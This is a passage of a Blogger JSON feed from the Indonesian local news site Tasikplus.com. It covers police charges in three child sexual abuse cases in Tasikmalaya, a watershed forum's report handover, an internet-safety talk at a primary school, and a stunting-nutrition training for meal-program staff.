dan teman\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKorban kedua dalam tindak pidana kekerasan seksual, menimpa korban DA (17), seorang siswi, dengan pelaku yang masih pamannya, NH (51), berpekerjaan harian lepas.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku melangsungkan aksinya sejak tahun 2019, sejak usia korban yang kala itu murid sekolah dasar kelas 5, dan kejadian terakhir pada 1 November 2025, di sekitar rumah tinggalnya dalam wilayah Kelurahan Sukahurip, Kecamatan Tamansari.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku membujuk korban agar mau meladeni modusnya dengan imbalan uang berkisar Rp 20.000 - Rp 50.000. Dalam penanganan perkaranya, penyidik menghadirkan barang bukti antara lain berupa pakaian korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku dijerat Pasal 81 ayat (2) dan (3) UU Perlindungan Anak dengan ancaman hukum minimal 5 tahun dan maksimal 15 tahun penjara serta denda hingga Rp 5 miliar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKejadian ketiga yang terungkap, tindak pidana persetubuhan dan penyekapan pada anak di satu hotel di Kota Tasikmalaya. Korban ini mengalami aksi kekerasan itu pada 24–26 November 2025.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerisitiwa bermula ketika korban NRC (15) diajak oleh pelaku DPS dan D untuk bermain. Namun justru dibawa ke satu di sekitar pusat kota Tasikmalaya. Di kamar hotel telah menunggu rekan pelaku lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKeterangan kapolres, korban dipaksa meminum minuman keras, lalu ia tak berdaya dirudakpaksa bergiliran. Keesokan harinya korban mendapati pintu kamar terkunci dari luar, hingga akhirnya penyekapan terulang kembali pada hari berikutnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESetelah menerima laporan dari orang tua korban, Sat-Reskrim bersama personel Siaga Pamapta bergerak cepat menuju lokasi, mengevakuasi korban, serta mengamankan pelaku.kan\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEmpat orang dalam perkara ini terdiri DS, D, dan dua orang lainnya berusia di bawah umur atau masih tergolong anak. Barang bukti yang diamankan berupa pakaian serta lima botol bekas minuman keras. Atas perbuatannya, penyidik polres akan mengenakan\u0026nbsp; Pasal 81 ayat (1) UU Perlindungan Anak dengan ancaman maksimal 15 tahun penjara.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EKomitmen kapolres\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenjadi tekad kapolres Tasikmalaya Kota, pihaknya tidak akan menoleransi bentuk apapun dari kekerasan seksual terhadap anak.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Polres Tasikmalaya Kota akan memproses setiap pelaku secara maksimal sesuai peraturan perundang-undangan yang berlaku. Perlindungan terhadap anak merupakan prioritas kami,” tegas kapolres. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9175743533706761797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/ini-bisa-baru-tiga-perkara-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9175743533706761797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9175743533706761797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/ini-bisa-baru-tiga-perkara-yang.html","title":"Ini Bisa Baru Tiga Perkara yang Terungkap, Tiga Pelaku Kekerasan Seksual pada Anak Diciduk Polres Tasikmalaya Kota "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18=s72-w640-h341-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4913559383954180768"},"published":{"$t":"2025-12-09T13:42:00.006+07:00"},"updated":{"$t":"2025-12-09T14:59:28.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BP DAS Cimanuk Citanduy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKPDAS Citanduy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lingkungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serah Terima Laporan Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skor Kinerja Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Penandatanganan dan Serah-Terima Laporan Fasilitasi Kegiatan FKPDAS Citanduy 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWMeF8OvzoLJYpE2BVgkUReicLJUnSgRy0_liQXMph01r44PGn0W6nUxKQntNbqcbrOpmZyHj4zxj9viMGwhShnFEi7NRr6W6DEkgiMxjSVrtF22XEQVy3oxO0MEuMnLjLWNjyq-RT8oS7-X7mUVIiUsOiMe4E22yJpNlasj7xZimvbUgPC34RuCQDf9w\/s1245\/serah%20terima%20kgtn%20FKPDAS%20Citanduy.jpg\"\u003E\u003Cimg border=\"0\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWMeF8OvzoLJYpE2BVgkUReicLJUnSgRy0_liQXMph01r44PGn0W6nUxKQntNbqcbrOpmZyHj4zxj9viMGwhShnFEi7NRr6W6DEkgiMxjSVrtF22XEQVy3oxO0MEuMnLjLWNjyq-RT8oS7-X7mUVIiUsOiMe4E22yJpNlasj7xZimvbUgPC34RuCQDf9w\/w640-h346\/serah%20terima%20kgtn%20FKPDAS%20Citanduy.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EKetua FKPDAS Citanduy Dr Dedi Natawijaya (depan paling kanan) beserta Kasi Penguatan Kelembagaan DAS Cimanuk Citanduy Ridwan Budiarto S.Hut MP saling perlihatkan dokumen laporan kegiatan, selepas penandatangan, Senin (8\/12) siang.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemasuki pengujung tahun 2025, menandai sinergi kegiatan yang terjalin antara dua lembaga, pada Senin (8\/12\/25) siang, berlangsung penandatanganan simbolik serah-terima laporan kegiatan oleh dua pimpinan kelembagaan. \u003Cbr\u003E\u003Cbr\u003EKedua lembaga yakni, Balai Pengelolaan (BP) Daerah Aliran Sungai (DAS) Cimanuk Citanduy Ditjen PDASRH Kementerian LH dan Forum Komunikasi Pengelolaan (FKP) DAS Citanduy. Penandatanganan di rapat kantor BPDAS Cimanuk-Citanduy, Bandung.\u003Cbr\u003E\u003Cbr\u003EDokumen Laporan Fasilitasi Penguatan Kelembagaan FKPDAS Citanduy 2025 (kegiatan BPDAS Cimanuk Citanduy) ditandatangani Ketua FKPDAS Citanduy, Dr Dedi Natawijaya MS, kemudian Kasi Penguatan Kelembagaan DAS Cimanuk Citanduy, Ridwan Budiarto S.Hut MP, seterusnya diketahui (ditandatangani) kepala BP DAS Cimanuk-Citanduy. \u003Cbr\u003E\u003Cbr\u003ETurut menyaksikan penandatanganan, Sekretaris FKPDAS Citanduy, Dr Zulfikar Noormasyah, Koordinator FKP DAS Citanduy Kab.Tasikmalaya, Daniel Pramono SP MP, serta beberapa pengurus lain FKP-DAS Citanduy, beserta jajaran dari Seksi Kelembagaan BP DAS. \u003Cbr\u003E\u003Cbr\u003ESebelum ke sesi penandatanganan, Ridwan sempat mengemukakan, terdapat penilaian kinerja FKPDAS Citanduy sejak menerima SK pengukuhan dan bermitra di tahun 2023 yang berprogres mengalami peningkatan memasuki tahun 2024.\u003Cbr\u003E\u003Cbr\u003ESkor kinerja semula 3.52 dan memasuki akhir tahun 2025 meningkat ke angka 3.80 (Berkembang). Ridwan mendorong mitra kerja kelembagaan masyarakat ini di tahun 2026 menuju FKPDAS Citanduy Mandiri.\u003Cbr\u003E\u003Cbr\u003ESelebihnya ia mengajak mitranya mengampanyekan atau memasyarakatkan kesadaran investasi ekologi untuk menjaga keterpeliharaan atau kelestarian lingkungan di tengah tantangan deforestasi.\u003Cbr\u003E\u003Cbr\u003E Jajaran FKPDAS Citanduy melalui ketuanya meyakinkan kesiapan kolaborasi dalam konteks kepedulian terhadap kondisi lingkungan, potret degrataif pada area DAS Citanduy. Namun sejauh ini dalam langkah yang masih dihadapkan ragam keterbatasan. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4913559383954180768\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/penandatanganan-dan-serah-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4913559383954180768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4913559383954180768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/penandatanganan-dan-serah-terima.html","title":"Penandatanganan dan Serah-Terima Laporan Fasilitasi Kegiatan FKPDAS Citanduy 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWMeF8OvzoLJYpE2BVgkUReicLJUnSgRy0_liQXMph01r44PGn0W6nUxKQntNbqcbrOpmZyHj4zxj9viMGwhShnFEi7NRr6W6DEkgiMxjSVrtF22XEQVy3oxO0MEuMnLjLWNjyq-RT8oS7-X7mUVIiUsOiMe4E22yJpNlasj7xZimvbUgPC34RuCQDf9w\/s72-w640-h346-c\/serah%20terima%20kgtn%20FKPDAS%20Citanduy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1950834690782073171"},"published":{"$t":"2025-12-08T20:31:00.002+07:00"},"updated":{"$t":"2025-12-08T20:31:44.377+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Edukasi Berinternet Aman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKIP Unsil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MI Kadupungkur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Penyuluhan “Internet Aman untuk Anak Hebat” di MI Persis Al Ittihad Kadupungkur"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZP-KJX_dl9R78Cnwm-sS3L7_3J-4zD-K46Adw3yeU-HN-WAnIu_LVpnY43dMD4hHjEHp3s4bhV0GYYZsvUnbr8_Y8u9aFcDcfI_QR4m-6a5MHI3jtnJuVjqPnAuCymHag0fT0TJhP-WXvWn3jVND0YPqR3MNXESAShnPHFjv8SU5livOuJKYg2eLsdW4\/s591\/MI%20kadupungkur2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"321\" data-original-width=\"591\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZP-KJX_dl9R78Cnwm-sS3L7_3J-4zD-K46Adw3yeU-HN-WAnIu_LVpnY43dMD4hHjEHp3s4bhV0GYYZsvUnbr8_Y8u9aFcDcfI_QR4m-6a5MHI3jtnJuVjqPnAuCymHag0fT0TJhP-WXvWn3jVND0YPqR3MNXESAShnPHFjv8SU5livOuJKYg2eLsdW4\/w640-h348\/MI%20kadupungkur2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBeberapa mahasiswa Pendidikan Sejarah Unsil, mendokumentasikan kegiatan penyuluhan dengan berfoto bersama siswa MI Kadupungkur, selepas acara.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerbagai kalangan usia saat\nini dapat mengakses internet dengan mudah. Tak terbantahkan kemudahan akses ini membawa\nmanfaat pada banyak hal. Namun tentunya lagi dengan risiko negatif dari\nkonten-konten yang disuguhkan.\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EPeduli dan memberi edukasi pentingnya penggunaan\ninternet aman bagi anak-anak, mahasiswa prodi Pendidikan Sejarah Unsil\nTasikmalaya, menyelenggarakan penyuluhan atau edukasi di MI Persis Al Ittihad, Kadupungkur,\nTasikmalaya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EBertema \u003Ci\u003E“\u003C\/i\u003EInternet Aman untuk Anak\nHebat”, berlangsung pada Selasa (2\/12), kegiatan edukasi itu disambut pendidik\nsekolah. Para mahasiswa mengarahkan siswa mengenai cara menggunakan internet\nsecara bijak, aman, dan bermanfaat dalam mendukung proses belajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EDalam penyuluhan, Rafka, salah seorang\ndari mahasiswa yang jadi narasumber memaparkan berbagai informasi terkait\nmanfaat serta risiko penggunaan internet. Termasuk bahaya konten negatif,\npenipuan dalam jaringan, hingga perlindungan data pribadi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EDengan penyampaian yang interaktif, siswa\ndiajak untuk lebih selektif dalam memilih informasi, serta berhati-hati ketika\nberinteraksi di dunia digital. Internet bisa menjadi sarana belajar, tetapi\njuga memiliki potensi risiko yang perlu diwaspadai.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EDalam edukasi itu, mereka berupaya menekankan urgensi bagi anak-anak usia sekolah dasar yang masih membutuhkan pendampingan. Para\nsiswa diajak berdiskusi, dan ketika ada siswa yang berani menjawab pertanyaan diberikan\nreward.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EBanyaknya anak yang bertanya cukup\nmenandakan kegiatan itu cukup disambut antusiasme para siswa. “Dengan adanya penyuluhan\nini, diharapkan para siswa mampu meningkatkan literasi digital dan menerapkan\netika berinternet secara benar”, ujar Rafka. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EHarapan mereka, orangtua para siswa\nturut berperan aktif mengawasi aktivitas dunia maya anak agar tercipta\nlingkungan digital yang aman dan sehat. Lalu, dengan kegiatan itu juga mereka\nharap mendukung langkah MI Persis Al Ittihad dalam visinya, membentuk generasi cerdas,\nkritis, dan berkarakter di era digital. \u003Ci\u003Ered\/tim\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1950834690782073171\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/penyuluhan-internet-aman-untuk-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1950834690782073171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1950834690782073171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/penyuluhan-internet-aman-untuk-anak.html","title":"Penyuluhan “Internet Aman untuk Anak Hebat” di MI Persis Al Ittihad Kadupungkur"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZP-KJX_dl9R78Cnwm-sS3L7_3J-4zD-K46Adw3yeU-HN-WAnIu_LVpnY43dMD4hHjEHp3s4bhV0GYYZsvUnbr8_Y8u9aFcDcfI_QR4m-6a5MHI3jtnJuVjqPnAuCymHag0fT0TJhP-WXvWn3jVND0YPqR3MNXESAShnPHFjv8SU5livOuJKYg2eLsdW4\/s72-w640-h348-c\/MI%20kadupungkur2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7213701149362588780"},"published":{"$t":"2025-12-07T05:50:00.131+07:00"},"updated":{"$t":"2025-12-07T06:36:46.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Badan Gizi Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bimtek SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pencegahan Stunting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Para Petugas SPPG Kota Tasik Ikuti Bimtek Pemenuhan Gizi Stunting"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtU86rZcFTSyC8VpQ90xSMLXjcxy2kmxIJgWJ62s00wpassEtVxAKHhxwMaTVigsMRAN2Z3KgLtKb-PbWF38yIhHu4xB99S3PgmblVWlrJjVTzO7S4RUc8A-4_tgIbXt2xbBh8ZRY6VQLmxt1HKplIrwGU3RfFZlf9AOkAYjYNw7xacD1MaNGBX6FvGFM\/s1600\/bimtek%20BGN.jpg\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtU86rZcFTSyC8VpQ90xSMLXjcxy2kmxIJgWJ62s00wpassEtVxAKHhxwMaTVigsMRAN2Z3KgLtKb-PbWF38yIhHu4xB99S3PgmblVWlrJjVTzO7S4RUc8A-4_tgIbXt2xbBh8ZRY6VQLmxt1HKplIrwGU3RfFZlf9AOkAYjYNw7xacD1MaNGBX6FvGFM\/w640-h286\/bimtek%20BGN.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPara petugas SPPG di Kota Tasikmalaya, mengikuti kegiatan Bimtek Pemenuhan Gizi untuk Pencegahan Stunting yang diselenggarakan oleh BGN, Sabtu (6\/12), di Kota Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ERatusan petugas Satuan Pemenuhan Peningkatan Gizi (SPPG) di Kota Tasikmalaya, Sabtu (6\/12\/25), mengikuti Bimbingan Teknis (Bimtek) Pemenuhan Gizi untuk Pencegahan Stunting. Bimtek diselenggarakan Badan Gizi Nasional (BGN). \u003Cbr\u003E\u003Cbr\u003EPara peserta asal 77 SPPG di Kota Tasikmalaya. Terdiri ketua dan ahli gizi SPPG. Membuka kegiatan bimtek, Deputi Bidang Penyediaan dan Penyaluran BGN, Brigjen (Purn) Suwardi Samiran S.Sos MM. \u003Cbr\u003E\u003Cbr\u003EDi hadapan para peserta, Brigjen Suwardi menerangkan, upaya menekan prevalensi stunting merupakan program priortas pemerintah saat ini. Untuk menyiapkan generasi sehat, generasi Indonesia Emas 2045. \u003Cbr\u003E\u003Cbr\u003EStunting adalah gangguan pertumbuhan linier (tingi badan) pada anak balita akibat kekurangan asupan gizi kronis, atau penyakit infeksi berulang, terutama pada periode 1.000 hari pertama kehidupan (HPK). \u003Cbr\u003E\u003Cbr\u003EProgram pemberian makan bergizi gratis diperankan pemerintah salah satunya untuk turut menekan angka stunting,\u0026nbsp;melalui intervensi gizi spesifik, edukasi dan peningkatan kesadaran masyarakat, hingga pemantauan, evaluasi, dan koordinasi lintas sektor. \u003Cbr\u003E\u003Cbr\u003EBrigjen (Purn) Suwardi yang juga menjadi pemateri bimtek, mengingatkan soal pentingnya koordinasi lintas sektor jajaran di SPPG dalam rangka menyukseskan program.. Secara umum sudah berjalan cukup baik, meski masih perlu ditingkatkan sampai hasilnya lebih maksimal.\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jangan merasa cukup dengan apa yang sudah dilakukan. Karena target kita menekan prevalensi stunting secara signifikan\", pintanya kepada jajaran tenaga di SPPG di Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada saat ditanya seusai jadi pemateri bimtek, ia pun mengarahkan tentang menu SPPG mengedepankan ragam produk kearifan lokal. Hindari pakai produk impor yang tidak sesuai kebutuhan lokal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Menu disesuaikan dengan kearifan lokal namun yang penting lebih penting juga\u0026nbsp; memenuhi standar kecukupan gizi. Boleh beragam namun sesuai ketentuan\", paparnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003Cdiv\u003E\u003Cb\u003EMasih terbatas jangkauan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPemateri berikutnya dalam bimtek, Imin Muhaemin, kepala Dinas Pengendalian Penduduk, Keluarga Berencana, Pemberdayaan Perempuan dan Perlindungan Anak Kota Tasikmalaya. Sempat disitirnya, angka prevalensi stunting di Kota Tasikmalaya mengalami sedikit kenaikan. Berdasar evaluasi terbaru kenaikan itu semula 10,85% menjadi 12,61%.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu penyebabnya, lanjut Imin, masih terbatasnya jangkauan pemberian asupan gizi rutin kepada balita dan baduta berisiko stunting. Ia pun menyambut peran SPPG yang diarahkan. Dengan integrasi program MBG, harapannya, dapat membantu 5.011 anak stunting yang perlu perhatian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih pernyataan Imin, pihaknya merasa terbantu program MBG. Karena dengan kegiatannya anak-anak bisa mendapat asupan gizi secara rutin. \"Ini bukan program murah, dampaknya sangat besar. Mudah-mudahan bersama peran SPPG ini terprioritaskan secara berkelanjutan balita dan baduta stunting\", sebutnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7213701149362588780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/para-petugas-sppg-kota-tasik-ikuti.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7213701149362588780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7213701149362588780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/para-petugas-sppg-kota-tasik-ikuti.html","title":"Para Petugas SPPG Kota Tasik Ikuti Bimtek Pemenuhan Gizi Stunting"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtU86rZcFTSyC8VpQ90xSMLXjcxy2kmxIJgWJ62s00wpassEtVxAKHhxwMaTVigsMRAN2Z3KgLtKb-PbWF38yIhHu4xB99S3PgmblVWlrJjVTzO7S4RUc8A-4_tgIbXt2xbBh8ZRY6VQLmxt1HKplIrwGU3RfFZlf9AOkAYjYNw7xacD1MaNGBX6FvGFM\/s72-w640-h286-c\/bimtek%20BGN.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3326734384442871392"},"published":{"$t":"2025-12-05T10:18:00.006+07:00"},"updated":{"$t":"2025-12-05T11:03:25.833+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Edukasi 